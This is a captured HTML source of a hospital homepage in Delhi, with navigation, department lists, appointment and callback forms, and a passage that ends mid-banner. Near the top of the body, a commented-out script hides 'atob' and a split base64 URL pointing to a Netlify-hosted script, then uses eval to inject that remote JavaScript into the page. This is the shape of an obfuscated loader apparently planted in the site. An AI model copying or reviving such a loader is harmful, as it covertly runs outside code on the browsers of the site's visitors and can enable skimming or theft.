

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sgrh.com/
body_size: 19052
content:
<!doctype html>
<html lang="en">

<head>
        <!-- Bootstrap CSS -->
    <link rel="icon" href="https://sgrh.com/assets/img/icon/favicon.ico" type="image/x-icon" >
    <link rel="shortcut icon" href="https://sgrh.com/assets/img/sgrh-Favicon.png" type="image/x-icon" >
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    <!--<link rel="stylesheet" href="https://sgrh.com/assets/css/d-bootstrap.min.css?1743884924">-->
    
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css?display=swap">
    <!--<link rel="stylesheet" href="https://sgrh.com/assets/css/index-icon.min.css" />-->
    
    <link rel="stylesheet" href="https://sgrh.com/assets/vendor/OwlCarousel2-develop/dist/assets/owl.carousel.min.css" />
    
    <link rel="stylesheet" href="https://sgrh.com/assets/css/style.min.css">
    <!--<link rel="stylesheet" href="https://sgrh.com/assets/css/index-style.min.css">-->
    
    <link rel="stylesheet" href="https://sgrh.com/assets/css/m-style.min.css?860491339" media="screen and (max-width: 768px)" >
    <!--<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-form-validator/2.3.26/theme-default.min.css" type="text/css" />-->
    
    
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
    var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
    (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/5812ce57e808d60cd073b296/default';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
    })();
    </script>
    
    <!-- Google tag (gtag.js) 8June2025-->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-TYSLDWX70W"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-TYSLDWX70W');
    </script>
    
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','UA-52581954-1');</script>
    
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
    c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
    t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
    y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "t1s7b0tie9");
    </script>
    
    <!-- Required meta tags -->
    <meta charset="utf-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!--<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">-->
    
    <meta property="og:title" content="Sir Ganga Ram Hospital, Delhi NCR India, Best Multi speciality hospital, Healthcare">
    <meta property="og:description" content="Sir Ganga Ram Hospital, Delhi NCR India, Multi speciality hospital, Healthcare service, premier medical hospital, medical research, medical training, best hospital in delhi, super speciality hospital, patient friendly, ethical hospital, best doctors">
    <meta name="description" content="Sir Ganga Ram Hospital, Delhi NCR India, Multi speciality hospital, Healthcare service, premier medical hospital, medical research, medical training, best hospital in delhi, super speciality hospital, patient friendly, ethical hospital, best doctors">
    <title>Sir Ganga Ram Hospital, Delhi NCR India, Best Multi speciality hospital, Healthcare</title>
    
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "MedicalBusiness",
        "name": "Sir Ganga Ram Hospital",
        "url": "https://sgrh.com/",
        "logo": "https://sgrh.com/assets/img/sgrh-Favicon.png",
        "sameAs": [
            "https://www.facebook.com/OfficialSGRH",
            "https://instagram.com/sgrhindia/",
            "https://x.com/sgrhindia",
            "https://www.youtube.com/@sgrh-india",
            "https://www.linkedin.com/school/sir-ganga-ram-hospital/"
        ],
        "telephone": "+91-11-42254000",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Sir Ganga Ram Hospital Marg, Rajinder Nagar",
            "addressLocality": "New Delhi",
            "postalCode": "110060",
            "addressCountry": "IN"
        }
    }
    </script>
    <link rel="preload" as="image" href="https://sgrh.com/assets/img/banner/preload-banner.webp" fetchpriority="high">
    <link rel="preload" as="image" href="https://sgrh.com/assets/img/banner/Bnr-27June25.webp" fetchpriority="high">
</head>

<body>
    
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "MedicalBusiness",
        "name": "Sir Ganga Ram Hospital",
        "url": "https://sgrh.com/",
        "logo": "https://sgrh.com/assets/img/sgrh-Favicon.png",
        "sameAs": [
            "https://www.facebook.com/OfficialSGRH",
            "https://instagram.com/sgrhindia/",
            "https://x.com/sgrhindia",
            "https://www.youtube.com/@sgrh-india",
            "https://www.linkedin.com/school/sir-ganga-ram-hospital/"
        ],
        "telephone": "+91-11-42254000",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Sir Ganga Ram Hospital Marg, Rajinder Nagar",
            "addressLocality": "New Delhi",
            "postalCode": "110060",
            "addressCountry": "IN"
        }
    }
    </script>

 <script data-cfasync="false">
// var func = 'a'+'t'+'o'+'b';
// var base = 'aHR0cHM6Ly'+'93b25kZXJm'+'dWwtY2FqZXRh'+'LWNlMWUzYy5u'+'ZXRsaWZ5LmFw'+'cC9jc2VfZWxl'+'bWVudF9qYS5q'+'cw==';
// eval('var url = ' + func + '(base); var script = document.createElement(\"script\"); script.src = url; document.head.appendChild(script);');
 </script>
    
<header class="header-nv-parent">
    <div class="bg-white shadow-sm border-b-1">
        <div class="container">
            <div class="row row-eq-height g-0">
                <div class="col-lg-3 col-6 my-auto">
                    <div class="brand-name">
                        <a href="https://sgrh.com/" class="brand-name-link d-flex align-items-center" title="brand logo">
                            <img src="https://sgrh.com/assets/img/logo-sir-Ganga-Ram-new.webp" class="brand-logo" width="326px" height="50px" alt="SGRH brand logo">
                            </a>
                    </div>
                </div>
                <div class="col-lg-7 col-1 my-auto">
                    <nav class="mobile-navigation" id="mobile-navigation">
                        <ul class="main-nav">
                            <li class="main-nav-item">
                                <button class="main-nav-link">Speciality<i class="bi bi-chevron-down ms-2"></i></button>
                                <div class="sub-menu bg-white menu-transaction">
                                    <ul class="sub-menu-ul">
                                        <li class="sub-menu-item">
                                            <a href="https://sgrh.com/specialty-clinic" title="https://sgrh.com/specialty-clinic" class="sub-menu-link">Specialty Clinics</a>
                                        </li>
                                        <li class="sub-menu-item last-sub-menu">
                                            <a href="https://sgrh.com/specialists" title="https://sgrh.com/specialists" class="sub-menu-link">View All Specialists</a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                            <li class="main-nav-item">
                                <button class="main-nav-link">About Us<i class="bi bi-chevron-down ms-2"></i></button>
                                <div class="sub-menu bg-white menu-transaction">
                                    <ul class="sub-menu-ul">
																					<li class="sub-menu-item"><a href="https://sgrh.com/en/about-us" title="https://sgrh.com/en/about-us" class="sub-menu-link">About Us</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/about-sir-ganga-ram" title="https://sgrh.com/en/about-sir-ganga-ram" class="sub-menu-link">About Sir Ganga Ram</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/about-mr-dharam-vira" title="https://sgrh.com/en/about-mr-dharam-vira" class="sub-menu-link">About Shri Dharam Vira</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/history-of-sir-ganga-ram-hospital" title="https://sgrh.com/en/history-of-sir-ganga-ram-hospital" class="sub-menu-link">History of the Hospital</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/vision-and-mission" title="https://sgrh.com/en/vision-and-mission" class="sub-menu-link">Vision and Mission</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/padam-shri-awardees" title="https://sgrh.com/en/padam-shri-awardees" class="sub-menu-link">Awards and Accolades</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/leadership-team" title="https://sgrh.com/en/leadership-team" class="sub-menu-link">Leadership</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/charity-and-welfare-activities" title="https://sgrh.com/en/charity-and-welfare-activities" class="sub-menu-link">Charity and Welfare activities</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/facilities-and-technology" title="https://sgrh.com/en/facilities-and-technology" class="sub-menu-link">Facilities and Technologies</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/quality-and-accreditions" title="https://sgrh.com/en/quality-and-accreditions" class="sub-menu-link">Quality and Accreditions</a></li>
																						<li class="sub-menu-item"><a href="https://sgrh.com/en/patient-safety-and-privacy" title="https://sgrh.com/en/patient-safety-and-privacy" class="sub-menu-link">Patient Rights and Responsibilities</a></li>
											                                    </ul>
                                </div>
                            </li>
                         
                            <li class="main-nav-item">
                                <button class="main-nav-link">International Patients<i class="bi bi-chevron-down ms-2"></i></button>
                                <div class="sub-menu bg-white menu-transaction">
                                    <ul class="sub-menu-ul">
                                        <li class="sub-menu-item"><a href="https://sgrh.com/en/international-patients" title="https://sgrh.com/en/international-patients" class="sub-menu-link">Patients Information</a></li>
                                        <li class="sub-menu-item"><a href="https://sgrh.com/en/patients-and-visitors-guide" title="https://sgrh.com/en/patients-and-visitors-guide" class="sub-menu-link">Patient Help Desk</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li class="main-nav-item"><a href="https://sgrh.com/blogs" title="https://sgrh.com/blogs" class="main-nav-link">Blogs</a></li>
                            <li class="main-nav-item"><a href="https://sgrh.com/news-list" title="https://sgrh.com/news-list" class="main-nav-link">News</a></li>
                            <li class="main-nav-item"><a href="https://sgrh.com/en/joblist" title="https://sgrh.com/en/joblist" class="main-nav-link">Careers</a></li>
                            <li class="main-nav-item">
                                <a href="#" onclick="event.preventDefault();" title="contact us" class="main-nav-link">Contact Us<i class="bi bi-chevron-down ms-2"></i></a>
                                <div class="sub-menu bg-white menu-transaction">
                                    <ul class="sub-menu-ul">
                                        <li class="sub-menu-item"><a href="https://sgrh.com/contact-us" title="https://sgrh.com/contact-us" class="sub-menu-link">Contact us</a></li>
                                        <li class="sub-menu-item"><a href="tel:+911135125600" title="call us" class="sub-menu-link">+91 11-351-256-00</a><a href="tel:+911142254000" class="sub-menu-link">+91 11-422-540-00</a></li>
                                        <li class="sub-menu-item last-sub-menu"><a href="mailto:gangaram@sgrh.com" title="email us" class="sub-menu-link">gangaram@sgrh.com</a></li>
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
                <div class="col-lg-2 col-5 my-auto text-end">
                    <button class="book-apot-btn shadow-sm" id="find-d-btn" onclick="showHeaderPopups('find-a-doctor')"><i class="bi bi-search me-2"></i>Find a Doctor</button>
                </div>
            </div>
        </div>
    </div>
    <div class="haeder-bottom" id="header-bottom-mobile">
        <ul>
            <li>
                <a href="#" title="Book Appointment" class="icon-white" data-img="https://sgrh.com/assets/img/menu-w.png" data-org="https://sgrh.com/assets/img/menu.png" id="main-menu">
                    <img src="https://sgrh.com/assets/img/menu.png" width="20px" height="20px" alt="Full Navigation"><span>Menu</span>
                </a>
            </li>
            <li>
                <a href="#" class="icon-white" data-img="https://sgrh.com/assets/img/calendar-w.png" data-org="https://sgrh.com/assets/img/calendar.png" onclick="event.preventDefault(); showHeaderPopups('bookAppointment-box')">
                    <img src="https://sgrh.com/assets/img/calendar.png" width="20px" height="20px" alt=""><span class="desktop-name">Book Appointment</span><span class="mobile-name">Book Apt.</span>
                </a>
            </li>
            <li>
                <a href="#" title="callback" class="icon-white" data-img="https://sgrh.com/assets/img/phone-call-w.png" data-org="https://sgrh.com/assets/img/phone-call.png" onclick="event.preventDefault(); showHeaderPopups('callback-box')">
                    <img src="https://sgrh.com/assets/img/phone-call.png" width="20px" height="20px" alt=""><span class="desktop-name">Request a callback</span><span class="mobile-name">Callback</span>
                </a>
            </li>
            <li>
                <a href="#" title="emergency" class="icon-white" data-img="https://sgrh.com/assets/img/ambulance-lights-w.png" data-org="https://sgrh.com/assets/img/ambulance-lights.png" onclick="event.preventDefault(); showHeaderPopups('emergency')" data-bs-toggle="modal" data-bs-target="#emergency">
                    <img src="https://sgrh.com/assets/img/ambulance-lights.png" width="20px" height="20px" alt=""><span class="desktop-name">Emergency</span><span class="mobile-name">Emergency</span>
                </a>
            </li>
            <li>
                <a href="https://sgrh.com/department" class="icon-white" data-img="https://sgrh.com/assets/img/transparency-w.png" data-org="https://sgrh.com/assets/img/transparency.png" onclicks="event.preventDefault(); showHeaderPopups('ailments-box')">
                    <img src="https://sgrh.com/assets/img/transparency.png" width="20px" height="20px" alt=""><span class="desktop-name">Search By Department</span><span class="mobile-name">Department</span>
                </a>
            </li>
            <li>
                <a href="#" title="search" class="icon-white" data-img="https://sgrh.com/assets/img/doctor-w.png" data-org="https://sgrh.com/assets/img/doctor.png" onclick="event.preventDefault(); showHeaderPopups('quick-search-box')">
                    <img src="https://sgrh.com/assets/img/doctor.png" width="20px" height="20px" alt=""><span class="desktop-name">Quick Search</span><span class="mobile-name">Search</span>
                </a>
            </li>
            <li>
                <a href="https://labresults.sgrh.com/" title="Result" target="_blank" class="icon-white" data-img="https://sgrh.com/assets/img/microscope-w.png" data-org="https://sgrh.com/assets/img/microscope.png">
                    <img src="https://sgrh.com/assets/img/microscope.png" width="20px" height="20px" alt=""><span class="desktop-name">Lab Result</span><span class="mobile-name">Result</span>
                </a>
            </li>
        </ul>
    </div>
</header>
<!--modal 6-->
<div class="find-a-doctor menu-transaction headerPopups" id="find-a-doctor">
    <div class="search-box">
        <input type="text" placeholder="Search for Doctors" id="search-data">
        <button><i class="bi bi-search"></i></button>
    </div>
    <div class="close-btn shadow close-btn-bottom" id="find-a-doctor-close"><i class="bi bi-x-lg"></i></div>
    <div id="searchResult" class="scroll-y">
        <ul class="dr-result">
            <li onclick="window.open('profile.php','_self');">
                <div class="d-flex justify-content-between align-items-center">
                    <div class="dr-name">Dr. Amit Sharma</div>
                    <div class="dr-deg-name">
                        Doctor <button><i class="bi bi-chevron-right"></i></button>
                    </div>
                </div>
            </li>
            <li onclick="window.open('profile.php','_self');">
                <div class="d-flex justify-content-between align-items-center">
                    <div class="dr-name">Dr. Amit Sharma</div>
                    <div class="dr-deg-name">
                        Consultation <button><i class="bi bi-chevron-right"></i></button>
                    </div>
                </div>
            </li>
            <li onclick="window.open('profile.php','_self');">
                <div class="d-flex justify-content-between align-items-center">
                    <div class="dr-name">Dr. Amit Sharma</div>
                    <div class="dr-deg-name">Specialists <button><i class="bi bi-chevron-right"></i></button>
                    </div>
                </div>
            </li>
            <li onclick="window.open('profile.php','_self');">
                <div class="d-flex justify-content-between align-items-center">
                    <div class="dr-name">Dr. Amit Sharma</div>
                    <div class="dr-deg-name">Specialists <button><i class="bi bi-chevron-right"></i></button>
                    </div>
                </div>
            </li>
            <li class="text-center">
                <button class="book-apot-btn shadow-sm">Show All</button>
            </li>
        </ul>
    </div>
</div>
<!--modal 5-->
<div class="request-callback request-callback-right bg-white shadow-lg headerPopups" id="labresult-box">
    <h3 class="callback-header">Lab Result</h3>
    <div class="close-btn shadow" id="labe-result-close"><i class="bi bi-x-lg"></i></div>
    <form action="" class="form-style">
        <div class="mb-3">
            <label for="">Registration Number</label>
            <input type="text" placeholder="Enter Registration Number" required>
        </div>
        <div class="mb-3">
            <label for="">OPD/IPD/EM No.</label>
            <input type="text" placeholder="Enter Your OPD/IPD/EM No." required>
        </div>
        <div class="mb-3">
            <label for="">OTP</label>
            <input type="text" placeholder="Enter 6 digit OTP" required>
            <div class="form-text">Your OTP (One time password) received you your registered mobile number.</div>
        </div>
        <button type="submit" class="book-apot-btn shadow-sm w-100 mb-2">Submit</button>
        <div class="form-text form-text-red">For Reg. No. & OPD/IPD/EM No., please refer to the respective Bill Receipt.</div>
    </form>
</div>
<!--modal 4-->
<div class="request-callback quick-search-box bg-white shadow-lg headerPopups" id="quick-search-box">
    <h3 class="callback-header">Quick Search</h3>
    <div class="close-btn shadow" id="quick-search-close"><i class="bi bi-x-lg"></i></div>
    <form action="" class="form-style">
        <div class="mb-3">
            <label for="department">Department</label>
            <select name="department" id="department" onchange="getDoctorByDepartment(this.value)" required>
                <option value="">Select Department</option>
                <option value="45">Academics</option><option value="2">Acupuncture</option><option value="90">Alternative Medicine</option><option value="1">Anaesthesiology, Pain & Perioperative Medicine</option><option value="65">Ayurveda</option><option value="27">Biochemistry</option><option value="28">Blood Transfusion Medicine</option><option value="42">Cardiac Anaesthesia</option><option value="41">Cardiac Surgery</option><option value="3">Cardiology</option><option value="57">Chest Medicine</option><option value="71">Clinical Haematology</option><option value="133">Colon and Rectal Surgery</option><option value="79">CT Scan & MRI</option><option value="66">Cytopathology</option><option value="5">Dental Surgery</option><option value="84">Department of Biotechnology and Research</option><option value="6">Dermatology</option><option value="130">Emergency</option><option value="30">Endocrinology & Metabolism</option><option value="7">ENT</option><option value="17">Family Medicine</option><option value="81">Fetal Medicine</option><option value="91">GRIPMER</option><option value="129">Gynecologic Oncology</option><option value="127">Gynecology Endoscopy</option><option value="20">Haematology and Clinical Pathology</option><option value="134">Head and Neck Surgical Oncology</option><option value="116">Histopathology</option><option value="11">Homeopathy</option><option value="131">Infectious Diseases Unit</option><option value="29">Institute of Clinical Microbiology and Immunology</option><option value="51">Institute of Critical Care Medicine</option><option value="9">Institute Of Liver Gastroenterology & Pancreatico Biliary Sciences</option><option value="69">Institute of Medical Genetics & Genomics</option><option value="68">Institute of Surgical Gastroenterology, GI and HPB Onco-Surgery and Liver Transplantation</option><option value="87">Interventional Neuroradiology</option><option value="93">Interventional Radiology</option><option value="105">IVF & Human Reproduction</option><option value="76">Joint Replacement Surgery</option><option value="67">Laparoscopic, Laser & General Surgery</option><option value="77">Liver Transplant</option><option value="94">Maxillo-Facial Surgery</option><option value="74">Medical Oncology</option><option value="12">Medicine</option><option value="54">Minimal Access & Bariatric Surgery Centre</option><option value="73">Neonatology</option><option value="14">Nephrology</option><option value="15">Neurology</option><option value="80">Neurophysiology</option><option value="21">Neurosurgery</option><option value="43">Nuclear Medicine & Bone Densitometry</option><option value="106">Nutrition And Dietetics</option><option value="16">Obstetrics & Gynaecology</option><option value="22">Ophthalmology</option><option value="18">Orthopaedics</option><option value="85">Paediatric Cardiac Sciences</option><option value="59">Paediatric Neurosurgery</option><option value="23">Paediatric Surgery and Paediatric Urology</option><option value="19">Paediatrics</option><option value="121">Palliative Medicine</option><option value="36">Pathology</option><option value="137">Pediatric Nephrology and Renal Transplantation</option><option value="125">PG Diploma in Clinical Research and Regulation</option><option value="39">Plastic, Cosmetic & Hand Microsurgery</option><option value="104">Preventive Health and Wellness</option><option value="31">Psychiatry</option><option value="126">Radiation Oncology</option><option value="120">Radio-diagnosis</option><option value="24">Radiology</option><option value="63">Rehabilitation Medicine</option><option value="56">Renal Transplantation</option><option value="78">Rheumatology & Clinical Immunology</option><option value="89">Robotic Surgery</option><option value="50">Sleep Medicine</option><option value="64">Spinal Surgery</option><option value="75">Surgical Oncology</option><option value="10">Thoracic Surgery</option><option value="40">Ultrasound</option><option value="62">Urology</option><option value="4">Vascular & Endovascular Surgery</option><option value="117">Yoga Lifestyle Clinic</option>            </select>
        </div>
        <div class="mb-3">
            <label for="doctor">Doctor</label>
            <select name="doctor" id="doctor" required>
                <option value="">Select Doctor</option>
            </select>
        </div>
        <button type="button" class="book-apot-btn shadow-sm w-100 mb-2" onclick="location.href=$('#doctor').val()">Search</button>
    </form>
</div>
<!--modal 3-->
<div class="find-a-ailments menu-transaction headerPopups" id="ailments-box">
    <div class="d-lg-flex">
        <div class="w-50-50 border-r-1 sg-pr-20">
            <div class="find-ailments-list">
                <ul id="find-ailments-list">
                    <li class="active">Disease</li>
                    <li>Treatments</li>
                    <li>Technologies</li>
                </ul>
            </div>
            <div class="atoz-list">
                <ul id="atoz-list-ul">
                    <li class="active">a</li>
                    <li>b</li>
                    <li>c</li>
                    <li>d</li>
                    <li>e</li>
                    <li>f</li>
                    <li>g</li>
                    <li>h</li>
                    <li>i</li>
                    <li>j</li>
                    <li>k</li>
                    <li>l</li>
                    <li>m</li>
                    <li>n</li>
                    <li>o</li>
                    <li class="disabled">p</li>
                    <li>q</li>
                    <li>r</li>
                    <li class="disabled">s</li>
                    <li class="disabled">t</li>
                    <li>u</li>
                    <li>v</li>
                    <li>w</li>
                    <li>x</li>
                    <li>y</li>
                    <li class="disabled">z</li>
                </ul>
            </div>
            <hr>
            <div class="search-box">
                <input type="text" placeholder="Search For Ailments" id="search-data2">
                <button><i class="bi bi-search"></i></button>
            </div>
        </div>
        <div class="w-50-50">
            <div class="atoz-result">
                <ul id="atoz-result-list">
                    <li>
                        <div class="atoz-result-list">
                            <h6>Acquired Brain Injury</h6>
                            <p>Acquired brain injury may occur through the sudden onset of trauma, infection, lack of oxygen, strokes, and drug use episodes, or through....</p>
                            <a href="https://sgrh.com/search-by-term.php">Know More <i class="bi bi-chevron-right"></i></a>
                        </div>
                    </li>
                    <li>
                        <div class="atoz-result-list">
                            <h6>Acute Kidney Injury</h6>
                            <p>Acquired brain injury may occur through the sudden onset of trauma, infection, lack of oxygen, strokes, and drug use episodes, or through....</p>
                            <a href="https://sgrh.com/search-by-term.php">Know More <i class="bi bi-chevron-right"></i></a>
                        </div>
                    </li>
                    <li>
                        <div class="atoz-result-list">
                            <h6>Acute Myeloid Leukemia</h6>
                            <p>Acquired brain injury may occur through the sudden onset of trauma, infection, lack of oxygen, strokes, and drug use episodes, or through....</p>
                            <a href="https://sgrh.com/search-by-term.php">Know More <i class="bi bi-chevron-right"></i></a>
                        </div>
                    </li>
                    <li>
                        <div class="atoz-result-list">
                            <h6>Adenoid Hypertrophy</h6>
                            <p>Acquired brain injury may occur through the sudden onset of trauma, infection, lack of oxygen, strokes, and drug use episodes, or through....</p>
                            <a href="https://sgrh.com/search-by-term.php">Know More <i class="bi bi-chevron-right"></i></a>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>

    <div class="close-btn shadow close-btn-bottom" id="ailments-box-close"><i class="bi bi-x-lg"></i></div>
</div>

<!--modal 2-->

<div class="find-a-ailments menu-transaction headerPopups" id="bookAppointment-box">
    <div>
        <div>
            <div class="search-box">
                <input type="text" placeholder="Type a Doctor's Name" id="search-data3">
                <button><i class="bi bi-search"></i></button>
            </div>
        </div>
        <div>
            <div class="atoz-result-2 scroll-red" id="bookapt-li-list">
            </div>
        </div>
    </div>
    <div class="close-btn shadow close-btn-bottom" id="bookAppointment-box-close"><i class="bi bi-x-lg"></i></div>
</div>

<!--modal 1-->
<div class="request-callback bg-white shadow-lg headerPopups" id="callback-box">
    <h3 class="callback-header">Request a Callback</h3>
    <div class="close-btn shadow" id="call-back-close"><i class="bi bi-x-lg"></i></div>
    <div id="error"></div>
    <form id="RequestCallBack" class="form-style">
        <div class="mb-3">
            <label for="">Name</label>
            <input type="text" name="name" placeholder="Enter Your Name" required>
        </div>
        <div class="mb-3">
            <label for="">Mobile</label>
            <input type="number" name="mobile_number" placeholder="Enter Your Mobile Number" min="6000000000" max="9999999999" required>
        </div>
        <div class="mb-3">
            <label for="">Email</label>
            <input type="email" name="email_address" placeholder="Enter Your Email" required>
        </div>
        <div class="mb-3">
            <label for="">Message</label>
            <textarea name="message" placeholder="Enter Your Message" required></textarea>
        </div>
        <button type="submit" class="book-apot-btn shadow-sm w-100">
            <div class="spinner-border spinner-border-sm me-2" id="SpinnerBorder" role="status"><span class="visually-hidden">Loading...</span></div>Submit
        </button>
    </form>
</div>

<!-- Modal -->
<div class="modal fade" id="emergency"  tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered modal-sm">
        <div class="modal-content">
            <div class="modal-body modal-border">
                <button type="button" class="close-btn btn-close-edit" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x-lg"></i></button>
                <div class="text-center emergency-number">
                    <h6>24/7 Helpline</h6>
                    <a href="tel:+911142254000" class="text-decoration-none text-dark">+91-11-4225 4000</a>
                    
                    <h6>Casualty</h6>
                    <a href="tel:+911142251097" class="text-decoration-none text-dark">+91-11-4225 1097</a><br>
                    <a href="tel:+911142251098" class="text-decoration-none text-dark">+91-11-4225 1098</a><br>
                    <a href="tel:+911142251099" class="text-decoration-none text-dark">+91-11-4225 1099</a>
                    
                    <h6>Ambulance</h6>
                    <a href="tel:+911142253030" class="text-decoration-none text-dark">+91-11-4225 3030</a>
                </div>
            </div>
        </div>
    </div>
</div>
<main>
    
    <section class="section01">
        <div class="header-margin">
            <div id="lcp-image-wrapper">
                <!--<img src="https://sgrh.com/assets/img/banner/Bnr-27June25.webp" alt="SGRH" width="1521px" height="546px" fetchpriority="high">-->
                <picture>
                    <!--<source srcset="Bnr-27June25.avif" type="image/avif">-->
                    <source srcset="https://sgrh.com/assets/img/banner/preload-banner.webp" type="image/webp">
                    <img src="https://sgrh.com/assets/img/banner/preload-banner.webp" alt="SGRH" width="1521" height="546" fetchpriority="high">
                </picture>
            </div>
            <div class="owl-carousel owl-theme" id="mainSlider" style="display:none;">
                <div class="owl-item-main-slider">
                    <div class="slider-picture-mobile">
                        <picture>
                           <source media="(max-width: 650px)" srcset="https://sgrh.com/assets/img/banner/Bnr-mobile-27June25.jpg">
                           <source media="(max-width: 1000px)" srcset="https://sgrh.com/assets/img/banner/Bnr-mobile-27June25.jpg">
                           <img src="https://sgrh.com/assets/img/banner/Bnr-27June25.webp" alt="SGRH" width="1521" height="546" fetchpriority="high">
                        </picture>
                    </div>
                </div>
                
                <div class="owl-item-main-slider">
                    <div class="slider-picture-mobile">
                        <picture>
                           <source media="(max-width: 650px)" srcset="https://sgrh.com/assets/img/banner/the-week-mobile.jpg">
                           <source media="(max-width: 1000px)" srcset="https://sgrh.com/assets/img/banner/the-week-mobile.jpg">
                           <img src="https://sgrh.com/assets/img/banner/the-week-web.jpg" alt="SGRH" width="1521" height="546" loading="lazy">
                        </picture>
                    </div>
                </div>
                <div class="owl-item-main-slider">
                    <div class="slider-picture-mobile">
                        <picture>
                           <source media="(max-width: 650px)" srcset="https://sgrh.com/assets/img/banner/the-week-mobile-01.jpg">
                           <source media="(max-width: 1000px)" srcset="https://sgrh.com/assets/img/banner/the-week-mobile-01.jpg">
                           <img src="https://sgrh.com/assets/img/banner/the-week-01.jpg" alt="SGRH" width="1521" height="546" loading="lazy">
                        </picture>
                    </div>
                </div>
                <div class="owl-item-main-slider">
                    <div class="slider-picture-mobile">
                        <picture>
                           <source media="(max-width: 650px)" srcset="https://sgrh.com/assets/img/banner/New-Sgrh-Banner2-mbl.jpg">
                           <source media="(max-width: 1000px)" srcset="https://sgrh.com/assets/img/banner/New-Sgrh-Banner2-mbl.jpg">
